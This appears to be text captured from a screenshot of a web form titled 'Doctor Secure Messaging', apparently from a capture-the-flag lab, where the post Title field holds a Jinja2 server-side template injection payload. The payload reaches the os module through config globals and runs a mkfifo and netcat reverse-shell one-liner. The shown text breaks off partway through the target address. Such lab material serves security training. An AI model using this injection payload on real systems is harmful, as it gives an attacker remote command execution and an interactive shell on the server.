 Doctor Secure Messaging Home New Message Account Logout
Update Post
Title
{{ config.__class__.__init__.__globals__['os'].popen('ls | rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10
Content
test
Post